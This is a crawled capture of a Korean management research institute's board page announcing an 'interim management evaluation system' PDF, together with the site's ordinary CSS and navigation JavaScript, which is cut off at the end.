

--- FILE ---
content_type: text/html
request_url: http://hyosan.re.kr/board/?b_info=2&c_info=55&code=view&numid=655
body_size: 14011
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>효산경영연구원</title>
<meta http-equiv="imagetoolbar" content="no">
<link href="/css/main.css" rel="stylesheet" type="text/css">
<link href="/css/navigation.css" rel="stylesheet" type="text/css">
<script language="javascript" src="/css/navi-common.js"></script>
<script language='javascript' src='/js.js'></script>
<script language="javascript">
function pop_REMOVE(x) {
	var temp = window.open('/pw.html?numid=' + x, 'REMOVE_COMMENT', 'width=300, height=150, scrollbars=no, resizable=no');
	temp.focus();
}
</script>
</head>

<body topmargin="0" leftmargin="0">
<div id="wrap">
  <table width="918" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td valign="top" style="padding-bottom:15px;"><!--메뉴------->
        
        <script language='javascript' src='/inc/user_function.js'></script>
<script language="javascript" src="/css/navi-common.js"></script>
<link href="/css/navigation.css" rel="stylesheet" type="text/css">

<div id="Header">
  <div class="util-menu"><table border="0" cellspacing="0" cellpadding="0" align="right">
      <tr>
        <td><a href="javascript:OpenMenu(1);"><img src="/img2/bt_home.gif" border="0"></a></td>
        <td><a href="/member/login.html"><img src="/img2/bt_login.gif" border="0" alt="login"></a></td>
        <td><a href="javascript:OpenMenu(701);"><img src="/img2/bt_join.gif" border="0"></a></td>
        <td><a href="/sitemap.html"><img src="/img2/bt_sitemap.gif" border="0"></a></td>
        <td><a href="/company/sub08.html"><img src="/img2/bt_contact.gif" border="0"></a></td>
      </tr>
    </table>
  </div>
  <div class="logo-section">
    <div class="logo"><a href="javascript:OpenMenu(1);"><img src="/img2/logo.gif" width="164" border="0"></a></div>
    <div id="navigation">
          <ul id="topnav">
            <li class="menu1">
            <a href="javascript:OpenMenu(101);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate1','','/img/menu_01_on.png',1)"><img src="/img/menu_01.png" alt="연구소소개" id="cate1" /></a>
                <ul style="display: none;">
                  <li class="sub1"><a href="javascript:OpenMenu(101);">대표님메세지</a></li>
                  <li><a href="javascript:OpenMenu(103);">연구원 연혁</a></li>
                  <li><a href="javascript:OpenMenu(102);">연구원 조직도</a></li>
                  <li><a href="javascript:OpenMenu(105);">미션/비젼</a></li>
                  <li><a href="javascript:OpenMenu(104);">연구실적</a></li>
                  <li><a href="javascript:OpenMenu(603);">발행도서</a></li>
                  <li><a href="javascript:OpenMenu(108);">기업홍보영상</a></li>
                  <li><a href="javascript:OpenMenu(107);">오시는길</a></li>
                </ul>
            </li>
            <li class="menu2"><a href="javascript:OpenMenu(201);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate2','','/img/menu_02_on.png',1)"><img src="/img/menu_02.png" alt="경영전략,진단" id="cate2" /></a>
                <ul style="display: none;">
                  <li class="sub2"><a href="javascript:OpenMenu(201);">경영진단</a></li>
                  <li><a href="javascript:OpenMenu(202);">경영전략</a></li>
                  <li><a href="javascript:OpenMenu(203);">경영분석/평가</a></li>
                </ul>
            </li>
            <li class="menu3"><a href="javascript:OpenMenu(301);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate3','','/img/menu_03_on.png',1)"><img src="/img/menu_03.png" alt="조직,인사" id="cate3" /></a>
                <ul style="display: none;">
                  <li class="sub3"><a href="javascript:OpenMenu(301);">조직진단</a></li>
                  <li><a href="javascript:OpenMenu(302);">직무분석</a></li>
                  <li><a href="javascript:OpenMenu(303);">정원관리</a></li>
                  <li><a href="javascript:OpenMenu(304);">인사제도</a></li>
                </ul>
            </li>
            <li class="menu4"><a href="javascript:OpenMenu(401);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate4','','/img/menu_04_on.png',1)"><img src="/img/menu_04.png" alt="내적동기,마케팅" id="cate4" /></a>
                <ul style="display: none;">
                  <li class="sub4"><a href="javascript:OpenMenu(401);">내적동기,마케팅</a></li>
                  <li><a href="javascript:OpenMenu(402);">동영상</a></li>
                </ul>
            </li>
            <li class="menu5"><a href="javascript:OpenMenu(501);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate5','','/img/menu_05_on.png',1)"><img src="/img/menu_05.png" alt="시장,여론조사" id="cate5" /></a>
                <ul style="display: none;">
                  <li class="sub5"><a href="javascript:OpenMenu(501);">조사관리</a></li>
                  <li><a href="javascript:OpenMenu(502);">데이터분석</a></li>
                  <li><a href="javascript:OpenMenu(503);">조사동향정보</a></li>
                </ul>
            </li>
            <li class="menu6"><a href="javascript:OpenMenu(601);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate6','','/img/menu_06_on.png',1)"><img src="/img/menu_06.png" alt="산업교육,취업채용상담" id="cate6" /></a>
                <ul style="display: none;">
                  <li class="sub6"><a href="javascript:OpenMenu(601);">취업&middot;채용상담</a></li>
                  <li><a href="javascript:OpenMenu(602);">동영상</a></li>
                </ul>
            </li>
            <li class="menu7" style="margin-left:5px;"><a href="javascript:OpenMenu(901);" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('cate7','','/img/menu_07_on.png',1)"><img src="/img/menu_07.png" alt="신청 및 문의,컨설팅,조사,교육" id="cate7" /></a>
                <ul style="display: none;">
                  <li class="sub7"><a href="javascript:OpenMenu(902);">컨설팅</a></li>
                  <li><a href="javascript:OpenMenu(903);">조사</a></li>
                  <li><a href="javascript:OpenMenu(901);">교육&middot;취업상담</a></li>
                </ul>
            </li>
          <script type="text/javascript">initNavigation(00);</script>
          </ul>
    </div>
  </div>
</div>

        <table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="254" valign="top" style="padding-left:4px; padding-right:19px;"><!--왼쪽메뉴---------------------->
            <table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/img2/sm/lm02_bt.gif"></td>
  </tr>
  <tr>
    <td><a href="javascript:OpenMenu(201);" target="_top" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('img1','','/img2/sm/lm02_01b_r.gif',1)"><img src="/img2/sm/lm02_01b.gif" name="img1" border="0"></a></td>
  </tr>
  <tr>
    <td><a href="javascript:OpenMenu(202);" target="_top" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('img2','','/img2/sm/lm02_02b_r.gif',1)"><img src="/img2/sm/lm02_02b.gif" name="img2" border="0"></a></td>
  </tr>
  <tr>
    <td><a href="javascript:OpenMenu(203);" target="_top" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('img3','','/img2/sm/lm02_03b_r.gif',1)"><img src="/img2/sm/lm02_03b.gif" name="img3" border="0"></a></td>
  </tr>
  <tr>
    <td><img src="/img2/sm/lm_bg.gif"></td>
  </tr>
  </table>
<br>
<!--table border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/img/ban_hyosan.gif" border="0" usemap="#Map"></td>
  </tr>
</table>

<map name="Map">
<area shape="rect" coords="7,29,125,48" href="/pop/bro200810_01.html" target="_blank">
<area shape="rect" coords="7,48,125,67" href="/down/brochure081022.pdf">
</map-->  

			<script>
			var url = window.location ;
			url = String(url);

			url = url.substring(url.indexOf('http://')+7);
			url = url.substring(url.indexOf('/'));

			// link 의 배열번호를 이미지의 아이디번호와 동일하게 사용해주세요.
			var link = new Array();
			link[1] = new Array();
				link[1][0] = "c_info=54";
			link[2] = new Array();
				link[2][0] = "c_info=45";
			link[3] = new Array();
				link[3][0] = "c_info=55";

			var imgPath = "/img2/sm/lm02_";  // 기본이 되는 이미지 주소 ( 통일되지 않았을 경우 사용 못함.. )
			llen = link.length ;
			for (var i=1;  i <= llen; i++)
			{
				if ( link[i] == null ) continue ;
				tempchk = 0;
				if (document.all['menu' + i] == null) continue;

				len  = link[i].length ;

				for (var j=0; j < len; j++)
				{
					if (url.match(link[i][j])) tempchk = 1;
				}

				if ( i < 10 )	tmp_i = '0' + i ;
				else tmp_i = i ;
				// 현 주소가 해당 그룹에 속한 주소이면..
				if (tempchk == 1)
				{
					// 1. 이미지 색상 바꾸고 (선택된 이미지로)
					document.all['menu' + i].src = imgPath + tmp_i + 'b_r.gif';
					// 2. 하위메뉴가 있으면,
					if (document.all['submenu_' + i] != null)  {
					// 2-1. 아래 숨겨진 메뉴를 보입니다.
						document.all['submenu_' + i].style.display = '';
					// 2-1. 하위메뉴 활성화(선택)시 아래구문 필요
						for ( var r = 1; r < len ; r++ )
						{
							tmp_ir = parseInt(i+r , 10) ;
							if ( tmp_ir < 10 )
								tmp_ir2 = '0' + tmp_ir ;
							else tmp_ir2 = tmp_ir ;

							if ( url.match(link[i][r]) ) {
							  document.all['menu' + tmp_ir].src = imgPath + tmp_ir2 + 'sb_r.gif' ;
							}
							else document.all['menu' + tmp_ir].src = imgPath + tmp_ir2 + 'sb.gif';
						}

					}
				}
				else
				{
					document.all['menu' + i].src = imgPath + tmp_i + 'b.gif';
				}
			}
			</script>
            <!--왼쪽메뉴---------------------------></td>
          <td width="84%" valign="top" style="padding-top:10px;"><table width="718" border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td style="padding-bottom:36px;"><!--타이틀바 이미지-------------->
                <img src="/img2/st/lm02_bar_03.gif"></td>
            </tr>
            <tr>
              <td align="center"><!--내용시작------------------------------->
						<table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td bgcolor="#000000" height="1" colspan="6"></td>
                          </tr>
                          <tr>
                            <td width="9%" height="25" bgcolor="#BFE1ED" align="center">제목</td>
                            <td colspan="5" class="pd_l8">중간경영평가 제도</td>
                          </tr>
                          <tr>
                            <td height="1" background="/img/dot_line.gif" colspan="6"></td>
                          </tr>
                          <tr>
                            <td bgcolor="#BFE1ED" height="25" align="center">이름</td>
                            <td class="pd_l8">효산경영연구소</td>
                            <td bgcolor="#BFE1ED" align="center">날짜</td>
                            <td class="pd_l8">2017-01-24 17:22:40</td>
                            <td bgcolor="#BFE1ED" align="center">조회</td>
                            <td class="pd_l8">3732</td>
                          </tr>
                          <tr>
                            <td background="/img/dot_line.gif" height="1" colspan="6"></td>
                          </tr>
						  <tr>
                            <td width="9%" height="25" bgcolor="#BFE1ED" align="center">첨부파일</td>
                            <td colspan="5" class="pd_l8"><a href="/download.php?b_info=2&c_info=55&numid=655">중간경영평가 제도.pdf</a></td>
                          </tr>
                          <tr>
                            <td height="1" background="/img/dot_line.gif" colspan="6"></td>
                          </tr>
                        </table>
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td width="100%" class="pd10" valign="top" height="300">안녕하세요.<br />
<br />
효산경영연구소 경영분석/평가 자료실을 찾아주셔서 감사합니다.<br />
<br />
본 자료의 무단 복제 및 배포를 금합니다.</td>
                          </tr>
                          <tr>
                            <td height="1" background="/img/dot_line.gif"></td>
                          </tr>
                        </table>
                        <table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr>
                            <td align="center" height="30" class="pd8"><a href="/board/index.php?b_info=2&c_info=55&page=1"><img src="/img/bt/bt_list.gif" border="0" alt="목록보기"></a>&nbsp;&nbsp;<a href="/board/index.php?b_info=2&c_info=55&page=1&code=view&numid=656"><img src="/img/bt/bt_top.gif" align="absmiddle"></a>&nbsp;&nbsp;<a href="/board/index.php?b_info=2&c_info=55&page=1&code=view&numid=654"><img src="/img/bt/bt_bottom.gif" align="absmiddle"></a></td>
                          </tr>
                        </table>
                        <!--내용끝------------------------------->
                      </td>
                    </tr>
                  </table></td>
              </tr>
            </table>
            
        </td>
      </tr>
      <tr>
        <td><!--footer--------------------->
          <table border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td style="padding-top:18px;"><img src="/img2/copyright.gif" border="0" usemap="#Map"></td>
            </tr>
          </table>
          <map name="Map">
            <area shape="rect" coords="489,48,690,65" href="javascript:OpenMenu(2);">
          </map>
          <img src="/_log/nalogd.php?counter=total_count&url=" width=0 height=0>
        <!--footer 끝--------------------></td>
      </tr>
    </table>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://hyosan.re.kr/css/main.css
body_size: 7549
content:
/* CSS Document */

body, td, th, input, form, textarea, pre, select , p{
	font-size : 12px;
	color: #333333;
	font-family : 돋움,굴림;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #cccccc; 
	scrollbar-highlight-color: #cccccc; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #cccccc;
}
.mlink {font-family:  "돋움","굴림";font-size: 12px;color: #333333;}

a:link {font-size: 12px;text-decoration: none;color: #333333;}
a:visited {font-size: 12px;text-decoration: none;color: #333333;}
a:hover {font-size: 12px;text-decoration: underline;color: #333333;}
a:active {font-size: 12px;text-decoration: none;color: #333333;}

FORM {MARGIN: 0px}

.login {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #FFFFFF;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #AEECFF;
	border-right-color: #AEECFF;
	border-bottom-color: #AEECFF;
	border-left-color: #AEECFF;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color: #7ad3f7;
}

img { border:0px}

.input {
	font-family:  "굴림";
	font-size: 10pt;
	color: #666666;
	line-height: 120%;
	border: 0px solid ;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #cccccc;
	border-right-color: #cccccc;
	border-bottom-color: #cccccc;
	border-left-color: #cccccc;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;

}

.input1 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 11px;
	color: #FFFFFF;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #ABB8DB;
	border-right-color: #ABB8DB;
	border-bottom-color: #ABB8DB;
	border-left-color: #ABB8DB;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color: #366DBE;

}

.main05 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #333366;
	line-height: 120%;

}

.main {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #333333;
	line-height: 150%;

}
.main01 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #666666;
	line-height: 120%;
	border: 0px solid ;
	padding-top:5px;
	padding-bottom:5px;
		padding-left:5px;
	padding-right:5px;
}
.main07 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #666666;
	line-height: 120%;
	border: 0px solid ;
}
.main06 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 11px;
	color: #666666;
	line-height: 120%;
	border: 0px solid ;
	}
	
.main03 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 11px;
	color: #333333;
	line-height: 130%;
	border: 0px solid ;
	font-weight: bold;
}

.main02 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #666666;
	line-height: 120%;
	font-weight: bold;
	border: 0px solid ;
	padding-top:5px;
	padding-bottom:5px;
	padding-left:5px;
	padding-right:5px;

}

.col02{
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #5D5838;
	line-height: 120%;
	border: 0px solid ;
	font-weight: bold;
}
.col01{
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #8A834F;
	line-height: 120%;
	border: 0px solid ;
}

.ms20 {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #666666;
	line-height: 120%;
	border: 0px solid ;
	padding-top:20px;
	padding-bottom:10px;
	padding-left:10px;
	padding-right:10px;
	}

.ms10 {
	padding-top:20px;
	padding-bottom:10px;
	padding-left:10px;
	padding-right:10px;
	}
	
	.sm5 {
	padding-top:10px;
	padding-bottom:20px;
	padding-left:10px;
	padding-right:10px;
	}

.ts10 {
	padding-top:20px;
	padding-bottom:10px;
	padding-left:20px;
	padding-right:10px;
	}


a.julink:link {
	color: #666666;
	text-decoration: none;
}
a.julink:visited {
	color: #666666;
	text-decoration: none;
}
a.julink:hover {
	color: #FF6600;
	text-decoration: underline;
}
a.julink:active {
	color: #666666;
	text-decoration: none;
}


a.linelink:link {
	color: #666666;
	text-decoration: none;
}
a.linelink:visited {
	color: #666666;
	text-decoration: none;
}
a.linelink:hover {
	color: #333333;
	text-decoration: none;
}
a.linelink:active {
	color: #333333;
	text-decoration: none;
}


a.bolink:link {
	color: #333333;
	text-decoration: none;
}
a.bolink:visited {
	color: #666666;
	text-decoration: none;
}
a.bolink:hover {
	color: #3366CC;
	text-decoration: none;
}
a.bolink:active {
	color: #666666;
	text-decoration: none;
}


a.wfont:link {
	color: #ffffff;
	text-decoration: none;
}
a.wfont:visited {
	color: #ffffff;
	text-decoration: none;
}
a.wfont:hover {
	color: #FFffff;
	text-decoration: underline;
}
a.wfont:active {
	color: #ffffff;
	text-decoration: none;
}
.bofont {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #333333;
}

.pd_l8{padding-left:8px;}
.pd_tb{padding-top:3px; padding-bottom:3px;}
.style1{
		background-color:#BFE1ED;
		padding-right:5px;
		}
.b{
	font-weight:bold;
	}
/*------------------------------------?? ??? 
.style3 {
	color: #007CB5;
	font-weight: bold;
	}
	
.dotline_bottom {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #666666;
}

.td_trl{
	border-left:1 solid #cccccc;
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}

.sf{
font-family:Tahoma;
font-size:10px;
}
	
.pd10{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:20px;
	padding-right:20px;
	}
	
.teria {
	font-family:  "돋움","굴림";
	FONT-SIZE: 12px;
	color: #333333;
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;



}
------------------------------------------------------------------ */

#wrap {
	width:100%;
	min-width:1200px;
	text-align:center;
	margin:0px;
	padding:0px;
}

#Header {
	clear:both;
	width:918px;
	margin:0 auto;
	padding:0px;
	text-align:center;
	display:block;
}
#Header .util-menu {
	clear:both;
	width:890px;
	margin:0px 28px 5px 0px;
	text-align:right;
	display:inline-table
}
#Header .logo-section {
	clear:both;
	position:relative;
	z-index:10;
	height:100px;
	display:block;
}
#Header .logo-section .logo {
	float:left;
	width:164px;
}

/*설문조사20110421*/
.send {border-left:1px solid #8698ae;border-right:1px solid #8698ae;}
	.sendT{height:22px;background:#bad3f2;text-align:center;border-right:1px solid #85a8d2;border-bottom:1px solid #85a8d2;}
	.sendTEND{height:22px;background:#bad3f2;text-align:center;border-bottom:1px solid #85a8d2;}
	.sendC{height:30px;text-align:center;background:url(/img/dot_line.gif) repeat-x bottom;border-right:1px solid #cedaea;}
	.sendCEND{height:22px;text-align:center;background:url(/img/dot_line.gif) repeat-x bottom;}

.send2 {border-left:1px solid #8ebb78;border-right:1px solid #8ebb78;}
	.send2T{height:22px;background:#d7efcb;text-align:center;border-right:1px solid #a8d392;border-bottom:1px solid #a8d392;}
	.send2TEND{height:22px;background:#d7efcb;text-align:center;border-bottom:1px solid #a8d392;}
	.send2C{height:22px;text-align:center;background:url(/img/dot_line.gif) repeat-x bottom;border-right:1px solid #c6ebb5;}
	.send2CEND{height:22px;text-align:center;background:url(/img/dot_line.gif) repeat-x bottom;}

--- FILE ---
content_type: text/css
request_url: http://hyosan.re.kr/css/navigation.css
body_size: 1780
content:
#navigation {
	float: right;
	width: 735px;
	height: 95px;
	position: relative;
	background: url(/img/menu_bg.png) no-repeat top left;
	z-index: 100;
}
#navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#navigation ul li {
	float: left;
	margin-left: 0px;
}

#navigation #topnav ul li {
	list-style:none;
	background:url(/img/menu_dot.png) no-repeat left;
	padding:3px 0px 0px 10px;
	margin-left: 10px;
}
ul#topnav li ul {
	left:5px;
	top: 61px;
	width: 700px;
	height:18px;
	padding:3px 5px 5px 5px;
	position: absolute;
	background-color: #eaf2f9;
	border: 1px solid #16325c;
	border-width:0px 1px 1px 1px;
	border-radius: 0px 0px 4px 4px;
	-moz-border-radius: 0px 0px 4px 4px;
	-ms-border-radius: 0px 0px 4px 4px;
	-o-border-radius: 0px 0px 4px 4px;
	-webkit-border-radius: 0px 0px 4px 4px;
}
ul#topnav li ul li.sub1 {
	padding-left: 0px;
	display: inline;
	_margin-left: 0;
}
ul#topnav li ul li.sub2 {
	padding-left: 0px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li.sub3 {
	padding-left: 140px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li.sub4 {
	padding-left: 250px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li.sub5 {
	padding-left: 340px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li.sub6 {
	padding-left: 450px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li.sub7 {
	padding-left: 400px;
	display: inline;
	_margin-left: 0px;
}
ul#topnav li ul li a {
	color: #000;
	text-decoration: none;
}
ul#topnav li ul li a:hover {
	color: #0056ca;
	text-decoration: none;
}
.gnb-shadow {
	width: 100%;
	height: 28px;
	clear: both;
	display: inline-block;
	background: url(../img/gnb_shadow.gif) repeat-x;
}


--- FILE ---
content_type: application/javascript
request_url: http://hyosan.re.kr/css/navi-common.js
body_size: 13273
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;


// JavaScript Document

	// MS Internet Explorer 6 이하에서는 배경 이미지 캐시 사용
	var userAgent = navigator.userAgent;
	if(userAgent.indexOf("MSIE 5") > 0 || userAgent.indexOf("MSIE 6") > 0) { try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} }

// 네비게이션 스크립트

function initNavigation(seq) {

		nav = document.getElementById("topnav");

		nav.menu = new Array();

		nav.current = null;

		nav.menuseq = 0;

		navLen = nav.childNodes.length;

		

		allA = nav.getElementsByTagName("a")

		for(k = 0; k < allA.length; k++) {

			allA.item(k).onmouseover = allA.item(k).onfocus = function () {

				nav.isOver = true;

			}

			allA.item(k).onmouseout = allA.item(k).onblur = function () {

				nav.isOver = false;

				setTimeout(function () {

					if (nav.isOver == false) {

						if (nav.menu[seq])

							nav.menu[seq].onmouseover();

						else if(nav.current) {

							menuImg = nav.current.childNodes.item(0);

							menuImg.src = menuImg.src.replace("_o.gif", ".gif");

							if (nav.current.submenu)

								nav.current.submenu.style.display = "none";

							nav.current = null;

						}

					}

				}, 10000);

			}

		}



	for (i = 0; i < navLen; i++) {

		navItem = nav.childNodes.item(i);

		if (navItem.tagName != "LI")

			continue;



		navAnchor = navItem.getElementsByTagName("a").item(0);

		navAnchor.submenu = navItem.getElementsByTagName("ul").item(0);

		

		navAnchor.onmouseover = navAnchor.onfocus = function () {

			if (nav.current) {

				menuImg = nav.current.childNodes.item(0);

				menuImg.src = menuImg.src.replace("_o.gif", ".gif");

				if (nav.current.submenu)

					nav.current.submenu.style.display = "none";

				nav.current = null;

			}

			if (nav.current != this) {

				menuImg = this.childNodes.item(0);

				menuImg.src = menuImg.src.replace(".gif", "_o.gif");

				if (this.submenu)

					this.submenu.style.display = "block";

				nav.current = this;

			}

			nav.isOver = true;

		}

		nav.menuseq++;

		nav.menu[nav.menuseq] = navAnchor;

	}

	if (nav.menu[seq])

		nav.menu[seq].onmouseover();

}


// 공지사항 탭메뉴 스크립트

function initTabMenu(tabContainerID) {

	var tabContainer = document.getElementById(tabContainerID);

	var tabAnchor = tabContainer.getElementsByTagName("a");

	var i = 0;

 

	for(i=0; i<tabAnchor.length; i++) {

		if (tabAnchor.item(i).className == "tab")

			thismenu = tabAnchor.item(i);

		else

			continue;

 

		thismenu.container = tabContainer;

		thismenu.targetEl = document.getElementById(tabAnchor.item(i).href.split("#")[1]);

		thismenu.targetEl.style.display = "none";

		thismenu.imgEl = thismenu.getElementsByTagName("img").item(0);

		thismenu.onmouseover = function tabMenuClick() {

			currentmenu = this.container.current;

			if (currentmenu == this)

				return false;

 

			if (currentmenu) {

				currentmenu.targetEl.style.display = "none";

				if (currentmenu.imgEl) {

					currentmenu.imgEl.src = currentmenu.imgEl.src.replace("_on.png", ".png");

				} else {

					currentmenu.className = currentmenu.className.replace(" on", "");

				}

			}

			this.targetEl.style.display = "";

			if (this.imgEl) {

				this.imgEl.src = this.imgEl.src.replace(".png", "_on.png");

			} else {

				this.className += " on";

			}

			this.container.current = this;

 

			return false;

		};

 

		if (!thismenu.container.first)

			thismenu.container.first = thismenu;

	}

	if (tabContainer.first)

  tabContainer.first.onmouseover();

}

//이달의 역사 검색 스크립트
function SearchKeyword(obj){
	//https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword=%EC%95%88%ED%9D%AC%EC%A0%9C
	var skeyword;
	skeyword  = encodeURI(obj);
	window.open("https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword="+skeyword,"print","left=200,top=50,scrollbars=yes,toolbar=no,resizable=yes");
}

//새창 뛰우기 
function openwin1(code,linkurl,width,height,scroll)
{		
	/*** 팝업 창 화면 중앙에 오픈시키기**/
	
	    var str;
	    
	    str = "height=" + height + ",innerHeight=" + height;
	    str += ",width=" + width + ",innerWidth=" + width;
	    if(scroll==1) str += ",scrollbars=yes";
	
	    if (window.screen) {
	        var ah = screen.availHeight - 30;
	        var aw = screen.availWidth - 10;
	        var xc = (aw - width) / 2;
	        var yc = (ah - height) / 2;
	
	        str += ",left=" + xc + ",screenX=" + xc;
	        str += ",top=" + yc + ",screenY=" + yc;

	    }
		//팝업이 없을시 아래 2줄 앞부분을 "//"으로 가려줌
	    noticeWindow = window.open(linkurl, code , str);
	    //noticeWindow.opener = self;
	    noticeWindow.focus();
}

//팝업존
var bt;
var pz_id='';
var pz_num = 0;
var pz_time;
var pz_count = 0;
var effect;
function pz_view(obj,bt,eff){

	bt = bt;
	pz_id = jQuery("#"+obj);
	pz_id.find(" > ul > li").css({"position":"absolute"});
	pz_id.find(" > ul > li").hide();			
	pz_id.find(" > ul > li:eq(0)").show();
	pz_id.find(" > div > span:eq(0)").show();
	effect=eff;//효과 관련
	pz_Play();// 배너 플래이
	if(bt == 'Y'){ // 버튼이 있을때 
		pz_id.find(" > div > span:eq(0)").find("img")[0].src = appendOv(pz_id.find(" > div > span:eq(0)").find("img")[0]);
		pz_id.find(" > div > span > a").click(function(){bn_click(this);return false;});
	}			
}


//문자확대,축소
var currentFontSize = 2;
function zoomUtil(state, e){
	var arrFontSize = new Array();
	
	arrFontSize[0] = "0.65em";
	arrFontSize[1] = "0.7em";
	arrFontSize[2] = "0.75em";
	arrFontSize[3] = "0.85em";
	arrFontSize[4] = "0.95em";
	arrFontSize[5] = "1em";
	arrFontSize[6] = "1.1em";
	
	if (isAccess(e)) {
		if (state == "plus") {		
						
			if (currentFontSize < 6 ) {
				currentFontSize += 1;
			}			
		
		} else if (state == "default") {	currentFontSize = 2;} 
		else if (state == "minus") {			
			if ( parseInt(currentFontSize,10) >= 1) {
			 currentFontSize -=1;
			}	
		}		
	}
//	currentFontSize
	document.body.style.fontSize = arrFontSize[currentFontSize];
